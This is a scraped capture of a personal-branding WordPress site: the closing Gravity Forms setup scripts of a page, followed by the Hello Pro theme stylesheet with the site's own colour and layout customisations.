var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"7d396676ee88a0ad2259bdbadb947718"},"ajax":{"ajaxurl":"https:\/\/lukeclarke.com.au\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"8592e8ee4e","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/lukeclarke.com.au\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"5da9fce99b"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://lukeclarke.com.au/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=c055226f9b8c432c9206edab9070263c" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);                if (event && event.defaultPrevented) {                return;         }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;                function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            jQuery( document ).trigger( 'gform_post_render', [1, 1] );            gform.utils.trigger( { event: 'gform/postRender', native: false, data: { formId: 1, currentPage: 1 } } );            gform.utils.trigger( { event: 'gform/post_render', native: false, data: { formId: 1, currentPage: 1 } } );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</body></html>


--- FILE ---
content_type: text/css
request_url: https://lukeclarke.com.au/wp-content/themes/hello-pro/style.css?ver=1.5.1
body_size: 10432
content:
/*
Theme Name: Hello Pro
Theme URI: http://my.studiopress.com/themes/hello
Description: Creating an eye-catching, attention-grabbing, personal branded site can help you make your best online first impression. And that…can make all the difference in the world wide web. With over 250 million web and blog sites on the Internet making a lasting impression on the web is super important. Be distinct and start building your brand online.
Author: brandiD
Author URI: https://thebrandid.com/
Version: 1.5.1

Tags: green, orange, purple, gray, white, one-column, two-columns, three-columns, left-sidebar, right-sidebar, responsive-layout, custom-background, custom-header, custom-menu, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready, sticky-nav, Personal-Branding, Wordpress, Genesis, StudioPress, Online-identity

Template: genesis
Template Version: 2.1

License: GPL-2.0+
License URI: http://www.gnu.org/licenses/gpl-2.0.html
*/


/* Baseline Reset (normalize.css 2.1.2)
		normalize.css v2.1.2 | MIT License | git.io/normalize
--------------------------------------------- */

article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden]{display:none}html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}a:focus{outline:thin dotted}a:active,a:hover{outline:0}h1{font-size:2em;margin:.67em 0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:bold}dfn{font-style:italic}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}mark{background:#ff0;color:#000}code,kbd,pre,samp{font-family:monospace,serif;font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}button,input,select,textarea{font-family:inherit;font-size:100%;margin:0}button,input{line-height:normal}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}


/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

.clearfix:before,
.entry-content:before,
.entry:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.widget:before,
.wrap:before {
	content: " ";
	display: table;
}

.clearfix:after,
.entry-content:after,
.entry:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.widget:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}

/* Custom Luke Clarke Changes
--------------------------------------------- */
div.home-headline div.headline-img img {
	border-radius: 10px;
    /*border: 5px solid #fff;*/
}

div.home-headline div.headline-text {
	float: left;
    width: 620px;
    margin: 10px 0px;
}
div.home-headline div.headline-text p {
	font-size: 18px;
	margin-bottom: 40px;
}
div.home-headline div.headline-img {
	margin: 20px 0px 0px 20px;
	float: right;
}
div.home-features img {
	border-radius: 5px;
}
footer.site-footer {
	background: none;
	background-color: #ffe5bb;
	color: #222;
	font-weight: bold;
}
footer.site-footer a {
	color: #4a85a0;
}
footer.site-footer a:hover {
	color: #444;
	text-decoration: underline;
}
body.home
.lc-button a {
	color: #fff;
}
main.content .lc-button a:hover {
	color: #fff;
	text-decoration: none;
}
strong {
	color: #4a85a0;
}
div.footer-widgets strong {
	color: #fff;
}
div.footer-widgets h4.widget-title {
	border-bottom: 1px solid white;
    padding-bottom: 10px;
}
main.content a:hover {
	text-decoration: underline;
}
.metaslider div.caption {
	padding: 10px 20px;
}
.sidebar-primary .widget h1.widgettitle, 
.sidebar-primary .widget h2.widgettitle, 
.sidebar-primary .widget h3.widgettitle, 
.sidebar-primary .widget h4.widgettitle, 
.sidebar-primary .widget h5.widgettitle {
	color: #fff;
}
main.content div.entry-content img {
	margin: 20px;
}
.home-welcome {
    height: 247px !important;
}
aside.sidebar-primary {
	margin-top: 0px;
	background-color: #fff;
	border-left: 0px solid #4a85a0;
}
header.site-header {
	border-bottom: 2px solid #4a85a0;
}
body.home header.site-header {
	border-bottom: 0px solid #4a85a0;
}
body.home header.site-header.sticky {
	border-bottom: 2px solid #4a85a0;
}
div.site-container {
	background-color: #cfd9ec;
}
body.home div.site-container {
	background-color: #4a85a0
}
main.content {
	border: 1px solid #4a85a0;
}
.hello-pro-home .home-cta .widget-title {
    margin-top: 7px;
}
.home-cta .enews {
    padding-top: 20px;
}
.hello-pro-home .home-cta .enews-widget h4 {
    color: #cfd9ec;
}
div.home-headline div.textwidget h5 {
    color: #555;
    font-weight: bold;
}
div.home-headline div.textwidget {
    text-align: left;
}
div.home-headline div.textwidget .lc-button {
    background-color: #4a85a0;
    border-radius: 5px;
    color: #fff;
    font-size: 20px;
    margin: -9px 20px 20px 0px;
}
div.home-headline div.textwidget .lc-button a {
    padding: 10px 20px;
	line-height: 2.2;
}
div.home-headline div.textwidget .lc-button:hover {
    background-color: #96bacb;
}

div.home-headline h4.widget-title {
    font-weight: 700;
    margin-top: 25px;
    color: #4a85a0;
    font-size: 25px;
    text-align: left;
}
div.home-features2 > .wrap > .widget {
	margin-bottom: 60px;
}
div.home-features2 {
    padding: 0px 0;
}
div.bottom {
    padding: 40px 0 0;
}

/* Typographical Elements
--------------------------------------------- */

body {
	background: #fff;
	color: #333;
	font-family: 'Lato', sans-serif;
	font-size: 16px;
	line-height: 1.6;
}

a,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

::-moz-selection {
	background-color: #333;
	color: #fff;
}

::selection {
	background-color: #333;
	color: #fff;
}

a {
	text-decoration: none;
}

a img {
	vertical-align: top;
}

p {
	margin: 0 0 24px;
	padding: 0;
}

strong {
	font-weight: 700;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

blockquote,
blockquote::before {
	color: #4d596f;
}

blockquote {
	margin: 0;
	padding: 24px 40px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

.entry-content code {
	background-color: #333;
	color: #ddd;
}

cite {
	font-style: normal;
}

/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #4a85a0;
	font-family: 'Lato', sans-serif;
	font-weight: 700;
	line-height: 1.25;
	margin: 0;
	margin-bottom: 10px;
	padding: 0;
}

h1 {
	font-size: 32px;
}

h2 {
	font-size: 28px;
}

h3 {
	font-size: 24px;
}

h4 {
	font-size: 22px;
}

h5 {
	font-size: 20px;
}

h6 {
	font-size: 18px;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

.featured-content img,
.gallery img {
	width: auto; /* IE8 */
}


/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	box-shadow: 1px 1px 3px #eee inset;
	color: #333;
	font-family: 'Lato', sans-serif;
	font-size: 16px;
	padding: 10px;
	width: 100%;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

::-moz-placeholder {
	color: #999;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #999;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.entry-content .button {
	border: none;
	border-radius: 5px;
	box-shadow: none;
	cursor: pointer;
	padding: 10px 20px;
	width: auto;
	text-transform: uppercase;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover,
.entry-content .button:hover {
	border: none;
	text-decoration: none;
}

.button {
	border-radius: 5px;
	display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

.home-cta a.button {
	display: inline-block;
	margin-top: -30px;
	text-align: center;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #ddd;
}

th,
td {
	text-align: left;
}

th {
	font-weight: bold;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
}



/* Site Containers
--------------------------------------------- */

.site-container {
	margin: 0 auto;
	width: 100%;
}

.hello-pro-landing .site-inner {
	width: 800px;
	margin: 0 auto 0;
}

.page-default-template .site-inner{
    width:1200px;
}

.site-inner {
	background-color: #fff;
	clear: both;
	margin: 0 auto;
	overflow: hidden;
	width: 1140px;
}

.hello-pro-home .site-inner {
	clear: both;
	margin: 0 auto;
	overflow: hidden;
	width: 100%;
}

.hello-pro-home .site-inner {
	overflow: visible;
}

.wrap {
	max-width: 1140px;
	margin: 0 auto 0;
}


/* Content
--------------------------------------------- */

.content {
	float: right;
	width: 800px;
	padding: 40px 60px 10px;
}

.content-sidebar .content {
	float: left;
}

.full-width-content .content {
	width: 100%;
}

.hello-pro-home .content {
	padding: 0;
}

.hello-pro-portfolio .content {
	padding: 40px 30px 0;
}

/* Primary Sidebar
--------------------------------------------- */

.sidebar-primary {
	margin-top: 20px;
	margin-bottom: 30px;
	float: right;
	width: 340px;
}

.sidebar-primary .widget {
	margin-top: 10px !important;
	margin-bottom: 10px !important;
}

.sidebar-primary .widget:first-child {
	margin-top: 0 !important;
	padding-top: 0 !important;
	border-top: none !important;
}

.sidebar-primary .widget:last-child {
	margin-bottom: 0 !important;
	padding-bottom: 0 !important;
}

.sidebar-content .sidebar-primary {
	float: left;
}

.sidebar-primary .widget .widget-title {
	margin-bottom: 30px;
	display: block;
	text-align: left;
	padding: 16px 20px;
	font-weight: bold;
	font-size: 20px;
}




/* Column Classes
Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css
--------------------------------------------- */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
}

.first {
	clear: both;
	margin-left: 0;
}


/* Avatars and Images
--------------------------------------------- */

.avatar {
	border: 1px solid #fff;
	float: left;
}

.alignleft .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.search-form {
	overflow: hidden;
}

.genesis-nav-menu .search input[type="submit"],
.widget_search input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

.search-form input[type="search"] {
	background: #fff url(images/icon-search.png) no-repeat right;
	background-size: 36px 16px;
	color: #888;
	font-size: 10px;
	margin-bottom: 10px;
	padding: 16px;
	text-transform: uppercase;
	width: 100%;
}

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

a.alignnone img,
img.alignnone {
	margin-bottom: 12px;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

a.alignnone {
	display: inline-block;
}

a.alignleft img,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 12px 0;
}

a.alignright img,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.entry-content .wp-caption-text {
	font-size: 16px;
	font-weight: 700;
	margin: 0;
	text-align: center;
}

.gallery-caption,
.entry-content .gallery-caption {
	margin: 0 0 10px;
}

/* Genesis
--------------------------------------------- */

.breadcrumb {
	color: #777;
	font-size: 12px;
	margin: -40px -60px 30px;
	padding: 20px;
}

.hello-pro-home .breadcrumb {
	margin: 0;
}

.archive-description,
.author-box {
	margin-bottom: 30px;
	padding: 15px 15px 30px;
	border-top: 1px solid #CCCCCC;
	border-bottom: 1px solid #CCCCCC;
}

.archive-description {
	padding: 16px 20px;
}

.author-box-title {
	font-size: 16px;
	margin-bottom: 4px;
}

.author-box p {
	font-size: 16px;
	margin: 0;
}

.author-box .avatar {
	margin-right: 24px;
}


/* Titles
--------------------------------------------- */

.entry-title {
	font-size: 32px;
	line-height: 1;
	margin-bottom: 20px;
}

.entry-title a,
.sidebar .widget-title a {
	text-decoration: none;
}

.entry-title a:hover,
.footer-widgets .entry-title a:hover {
	text-decoration: none;
}

.archive-title,
.widget-title,
.hello-pro-portfolio .entry-title {
	font-size: 16px;
	text-transform: uppercase;
	margin-bottom: 20px;
	text-align: center;
}

.footer-widgets .entry-title,
.sidebar .entry-title {
	font-size: 16px;
}

.hello-pro-home .home-cta .widget-title {
	font-size: 24px;
	margin-bottom: 6px;
	text-transform: none;
}


/* Widgets
--------------------------------------------- */

.featured-content .entry {
	margin-bottom: 12px;
	padding: 0;
}

.featured-content .entry-title {
	font-size: 18px;
}

.hello-pro-home .featured-content .entry {
	margin-bottom: 36px;
}


/* Jetpack
--------------------------------------------- */

img#wpstats {
	display: none;
}


/* WP-MobiSim
--------------------------------------------- */

/* iPAD */
#wpms-ipadportrait-regular div {
	width: 770px !important;
	height: 1132px !important;
	padding: 110px 0 0 0 !important;
	margin: 0 auto;
}

#wpms-ipadportrait-regular iframe {
	width: 770px !important;
	height: 1022px !important;
}

/* iPHONE 5 */
#wpms-iphone5portrait-regular div {
	width: 324px !important;
	height: 681px !important;
	padding: 117px 0 0 4px !important;
	margin: 0 auto !important;
}

/* GALAXY 3 */
#wpms-samsung-galaxy3portrait-regular div {
	width: 346px !important;
	height: 687px !important;
	padding: 74px 0 0 0 !important;
	margin: 0 auto !important;
}


/*
Site Header
---------------------------------------------------------------------------------------------------- */

.hello-pro-home .site-header {
	margin: 0 auto;
	min-height: 100px;
	width: 100%;
}

.site-header {
	background-color: #fff;
	margin: 0 auto;
	min-height: 100px;
	width: 100%;
}

/* Title Area
--------------------------------------------- */

.title-area {
	font-weight: 700;
	float: left;
	overflow: hidden;
	/*width: 320px;*/
	width: 800px;
}

.site-title {
	display: block;
	font-size: 38px;
	line-height: normal;
	margin: 10px 0 5px 0;
	border-bottom: 1px solid #999;
}

.header-image .site-title {
	border-bottom: none !important;
}

.site-title a {
	display: inline-block;
	text-decoration: none;
	transition: all .25s ease;
}

.site-title a,
.site-title a:hover {
	text-decoration: none;
}

.site-description {
	display: block;
	font-size: 20px;
	margin-bottom: 10px;
	padding-top: 3px;
	color: #999;
}

.site-title a.has-image .site-title-name,
.site-title a.has-image .tagline,
.site-title a.has-image .site-description {
	display: none;
}

/* Full width header, no widgets */

.header-full-width .title-area,
.header-full-width .site-title {
	width: 100%;
}


/* Logo, hide text */

.header-image .site-description {
	display: none;
	text-indent: -9999px;
}

.header-image .site-title a {
	display: block;
	text-indent: -9999px;
	background-size: contain !important;
}

.header-image .title-area,
.header-image .site-title,
.header-image .site-title a {
	float: left;
	margin: 2px 0;
	max-width: 320px;
	min-height: 110px;
	padding: 0;
	width: 100%;
	border-bottom: none;
}

/* Sticky Header
--------------------------------------------- */

.site-header.sticky {
	z-index: 1;
	min-height: 66px;
	position: fixed;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	-webkit-perspective: 1000;
	-ms-perspective: 1000;
	perspective: 1000;
	-webkit-transform: translateZ(0);
	-ms-transform: translateZ(0);
	transform: translateZ(0);
}

.sticky {
	transition: top .35s ease .1s;
}

.sticky .site-title,
.sticky .site-title a {
	font-size: 28px;
	border-bottom: none;
}

.sticky .site-title {
	margin: 15px 0 5px 0;
}

.sticky .site-description {
	display: none;
}

.site-header.active {
	top: 0;
}

.site-header.admin-loggedin.active {
	top: 32px;
}

.site-header.sticky .site-title .site-title-name {
	font-size: 34px;
}

.site-header.sticky .site-title .tagline {
	display: none;
}

.site-header.sticky .genesis-nav-menu a {
	padding: 21px 18px;
}

.site-header.sticky .genesis-nav-menu > li:hover,
.site-header.sticky .genesis-nav-menu > li > a:hover {
	background-color: transparent;
}

.header-image .sticky .title-area,
.header-image .sticky .site-title,
.header-image .sticky .site-title a {
	min-height: 66px;
}

.header-image .sticky .site-title,
.header-image .sticky .site-title a {
	margin: 0;
}

.header-image .site-header.sticky .widget-area {
	margin: 5px 0;
}


/* Widget Area
--------------------------------------------- */

.site-header .widget-area {
	float: right;
	width: 200px;
}

.site-header .widget-area .textwidget {
	text-align: right;
}

.header-image .site-header .widget-area {
	margin-top: 15px;
}

.site-header .widget-area .widget-title {
	font-size: 16px;
	margin-bottom: 2px;
	text-align: right;
	text-transform: uppercase;
}

.site-header .widget {
	padding: 28px 0 0;
}

.site-header .search-form {
	float: right;
	margin-top: 24px;
	width: 50%;
}


/*
Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	color: #000;
	font-size: 16px;
	line-height: 1.5;
	margin: 0;
	overflow: hidden;
	padding: 0;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	margin: 0;
	padding: 0;
	text-align: left;
}
body.home .genesis-nav-menu a {
	color: #000;
}
.genesis-nav-menu a {
	color: #4a85a0;
	display: block;
	padding: 16px 20px;
	position: relative;
}

.genesis-nav-menu li:hover,
.genesis-nav-menu a:hover {
	background-color: #fff;
	color: #666;
	text-decoration: none;
}

.genesis-nav-menu li.current-menu-item > a {
	color: #fff;
}
.genesis-nav-menu li.current-menu-item:hover > a {
	color: #4a85a0;
}

.genesis-nav-menu .sub-menu {
	left: -9999px;
	margin: 0;
	opacity: 0;
	padding: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: 148px;
	z-index: 999;
}

.genesis-nav-menu .sub-menu a {
	background-color: #fff;
	border: 1px solid #f5f5f5;
	border-top: none;
	color: #666 !important;
	font-size: 12px;
	padding: 10px 18px;
	position: relative;
	width: 148px;
}

.genesis-nav-menu .sub-menu a:hover {
	background-color: #f5f5f5;
	/*color: #333;*/
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -40px 0 0 147px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	display: inline-block;
	float: right;
	list-style-type: none;
	padding: 16px 20px;
}

.genesis-nav-menu > .right > a {
	display: inline;
	padding: 0;
}

.genesis-nav-menu > .search {
	padding: 0;
}

.genesis-nav-menu .search-form {
	width: 100%;
}

/* Site Header Navigation
--------------------------------------------- */

.site-header .widget_nav_menu {
	padding: 0;
}

.site-header .genesis-nav-menu {
	float: right;
	width: auto;
}

.site-header .genesis-nav-menu a {
	padding: 38px 18px 40px;
}

.site-header .sub-menu {
	border-top: 1px solid #eee;
}

.site-header .genesis-nav-menu .sub-menu a {
	padding: 10px 18px;
}

.site-header .sub-menu .sub-menu {
	margin-top: -40px;
}


/* Secondary Navigation
--------------------------------------------- */

.nav-secondary .genesis-nav-menu li:hover,
.nav-secondary .genesis-nav-menu a:hover,
.nav-secondary .genesis-nav-menu li.current-menu-item a:hover {
	background-color: transparent;
	color: #666;
}

.nav-secondary .genesis-nav-menu .current-menu-item > a {
	background-color: transparent;
	color: #7fa2a3;
}

/* Responsive Menu
--------------------------------------------- */

.responsive-menu-icon {
	background-color: #f2f2f2;
	cursor: pointer;
	display: none;
}

.responsive-menu-icon::before {
	content: "\f333";
	display: block;
	font: normal 20px/1 'dashicons';
	margin: 0 auto;
	padding: 10px;
	text-align: center;
}

/* Home Page
--------------------------------------------- */

.top {
	width: 100%;
	padding: 30px 0 0 0;
	margin: 0;
	position:relative;
}

.home-welcome {
	display: block;
	overflow: hidden;
	position:relative;
	float: left;
	width: 100%;
	margin: 0;
	padding: 0;
}

.home-welcome > .widget {
	margin-bottom: 10px;
}

.highlight {
	display: table;
	margin-bottom: 10px;
	font-family: 'Comfortaa' !important;
	font-size: 20px;
	padding: 8px;
	text-transform: uppercase;
	font-weight: bold;
	letter-spacing: 2px;
	line-height: normal;
}

.home-welcome h1 {
	font-size: 46px;
	text-transform: uppercase;
	font-weight: 300;
}

.home-headline h1,
.home-headline h2,
.home-headline h3,
.home-headline h4,
.home-headline h5,
.home-headline h6,
.home-headline p,
.home-headline {
	/*font-size: 24px;*/
	/*text-transform: uppercase;*/
	font-weight: 300;
	color: #222;
	/*margin-bottom: 0;*/
}

.home-headline b,
.home-headline strong {
	font-weight: 700;
}

.home-image {
	display:table;
	overflow: hidden;
	position:relative;
	float: left;
	width: 45%;
	margin: 0;
	padding: 0;
	line-height: 0;
}

.home-image > .widget {
	text-align: center;
	display:table-cell;
	vertical-align:bottom;
}

.top .wrap .home-image .textwidget img,
.top .wrap .home-image .textwidget img.alignnone,
.top .wrap .home-image .textwidget img.aligncenter,
.top .wrap .home-image .textwidget img.alignleft,
.top .wrap .home-image .textwidget img.alignright {
	/* display: none;   /* display: none by default */
	opacity: 0;
	margin-right: -30px;
	transition: all 1s ease;
	margin-bottom: 0 !important;
	border-bottom: none !important;
}

.top .wrap .home-image .textwidget.show  img {
	opacity: 1;
	margin-right: 0;
}

.home-features {
	clear: both;
	padding: 40px 0 0;
}

.home-features > .wrap > .widget {
	float: left;
	padding: 0 2.8%;
	width: 33.33333333333%;
	margin-bottom: 20px;
}

.home-features1 > .wrap > .widget {
	float: left;
	padding: 0 2.8%;
	width: 50%;
	margin-bottom: 20px;
}

.home-portfolio .recent-posts-extended {
	float: left;
	padding: 0 2.8%;
	width: 100%;
	margin-bottom: 20px;
}

.rpwe_widget {
	margin-bottom: 30px;
}

.rpwe-li, .home-portfolio .post  {
	width: 100%;
	float: left;
}

.rpwe-title {
	display: none;
}

.home-portfolio .featured-content article.type-portfolio {
	width: 100%;
	display: block;
	float: none;
	position: relative;
}

.home-features .widget:nth-of-type(3n+1),
.home-portfolio .widget:nth-of-type(3n+1) {
	clear: left;
}

.hello-pro-home .home-cta {
	float: left;
	padding: 0 0;
	width: 100%;
}

.hello-pro-home .home-cta,
.hello-pro-home .home-cta h1,
.hello-pro-home .home-cta h2,
.hello-pro-home .home-cta h3,
.hello-pro-home .home-cta h4,
.hello-pro-home .home-cta p {
	font-family: 'Comfortaa', cursive;
	color: #4a85a0;
}

.hello-pro-home .home-cta input {
	float: left;
	display: inline-block;
}

.hello-pro-home .home-cta .optin {
	font-family: 'Comfortaa', cursive;
	font-size: 28px;
	text-transform: uppercase;
	float: left;
	margin-right: 4%;
	display: inline-block;
	width: 48%;
	text-align: center;
}

.hello-pro-home .home-cta #mc_embed_signup {
	width: 48%;
	float: left;
}

.hello-pro-home .home-cta .mc-field-group {
	display: inline-block;
	width: 33%;
	float: left;
	padding: 0 10px 0 0;
}

.hello-pro-home .home-headline {
	width: 100%;
	float: left;
	clear: both;
}

.hello-pro-home .home-cta .widget,
.hello-pro-home .home-headline .widget {
	width: 100%;
	margin: 0 auto 0;
	padding: 0 0 10px;
}

.hello-pro-home .home-headline .widget {
	text-align: center;
}

.bottom {
	width: 100%;
	margin: 0;
	padding: 40px 0;
	clear: both;
	background-attachment: fixed !important;
}

.hello-pro-home .home-portfolio {
	display: block;
	overflow:hidden;
	position:relative;
	color: #000;
	width: 100%;
	margin: 0 auto 0;
	padding: 0;
}

.home-portfolio img {
	border: 1px solid #999;
	padding: 5px;
}

.hello-pro-home .home-testimonial {
	margin-top: 30px;
	padding: 40px;
	border-radius: 25px;
	clear: both;
}


/* Portfolio
--------------------------------------------- */

.hello-pro-portfolio {
	float: left;
	padding: 0 30px 30px;
	width: 100%;
}

.hello-pro-portfolio .portfolio:nth-of-type(3n+1) {
	clear: left;
}

.single-portfolio .content {
	text-align: center;
}

.portfolio-featured-image img {
	background: #f5f5f5 none repeat scroll 0 0;
	border: 1px solid #999;
	padding: 5px;
}

/* Entries
--------------------------------------------- */

.entry {
	margin-bottom: 40px;
}

.hello-pro-portfolio .entry,
.single-portfolio .entry {
	margin-bottom: 20px;
}

.entry-content ol,
.entry-content p,
.entry-content ul,
.quote-caption {
	margin-bottom: 26px;
}

.entry-content ol li,
.entry-content ul li {
	margin-left: 40px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul,
.entry-content .wp-caption p {
	margin-bottom: 0;
}

.content .entry-header .entry-meta {
	clear: both;
	color: #999;
	font-size: 12px;
	line-height: 2;
	margin: 0 0 25px 0;
	overflow: hidden;
	padding-left: 0;
	text-transform: uppercase;
	border-top: 1px solid #ccc;
}

.content > article:first-child .entry-header .entry-meta {
	border-top: none !important;
}

.content .entry-header .entry-meta a {
	font-weight: 700;
}

.content .entry-header .entry-meta .entry-comments-link {
	float: right;
	font-size: 11px;
	padding: 0 10px;
	text-transform: uppercase;
	width:  200px;
	text-align: center;
}

.content .entry-header .entry-meta .entry-comments-link a {
	color: #fff;
	padding-left: 10px;
}

.entry-footer .entry-tags {
	margin-left: 4px;
	padding-left: 10px;
}


/* After Entry
--------------------------------------------- */

.after-entry {
	background-color: #f5f5f5;
	margin-bottom: 30px;
	padding: 30px;
	text-align: center;
}

.after-entry .widget {
	margin-bottom: 30px;
}

.entry-footer .entry-meta {
	font-size: 14px;
	margin: 0;
	padding-top: 5px;
}

.after-entry .widget:last-child,
.after-entry p:last-child {
	margin: 0;
}

.after-entry li {
	list-style-type: none;
}

/* Pagination
--------------------------------------------- */

